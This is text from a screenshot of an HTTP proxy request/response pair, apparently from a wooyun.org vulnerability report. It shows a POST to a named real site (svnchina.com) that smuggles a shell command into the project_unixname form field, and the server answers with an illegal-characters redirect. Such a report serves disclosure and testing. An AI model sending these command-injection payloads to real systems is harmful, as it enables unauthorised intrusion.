 Go
Cancel
<
>
Follow redirection
Target: http://www.svnchina.com
?
Request
Raw
Params
Headers
Hex
POST /project_ac.php HTTP/1.1
Host: www.svnchina.com
Proxy-Connection: keep-alive
Content-Length: 150
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://www.svnchina.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2455.0 Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://www.svnchina.com/project.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,fr;q=0.4,ru;q=0.2,zh-TW;q=0.2
Cookie: SBskin=ui-black; PHPSESSID=7srp400secqr40gkalhs2b3iu4
project_name=rce&project_unixname=rce;ping -c 3
;&app=BS%E8%BD%AF%E4%BB%B6&tech=PHP%2BMYSQL&project_descrip
tion=rce&project_public=y&id=
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Wed, 15 Jul 2015 06:08:51 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location:
/project.php?err=%E9%A1%B9%E7%9B%AE%E7%9F%AD%E5%90%8D%E7%A7%B0%E5%90%AB%E6%9C%89%E9%9D%9E%
E6%B3%95%E5%AD%97%E7%AC%A6%EF%BC%8C%E5%BF%85%E9%A1%BB%E5%85%A8%E9%83%A8%E4%B8%BA%E5%B0%8F%
E5%86%99%E5%AD%97%E6%AF%8D%E3%80%81%E6%95%B0%E5%AD%97%E5%8F%8A%E4%B8%8B%E5%88%92%E7%BA%BF%
E7%9A%84%E7%BB%84%E5%90%88%E3%80%82
Content-Length: 0
Content-Type: text/html; charset=UTF-8
www.wooyun.org